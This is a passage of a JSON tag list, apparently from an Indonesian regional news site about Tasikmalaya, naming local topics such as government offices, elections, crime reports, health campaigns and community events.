KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi 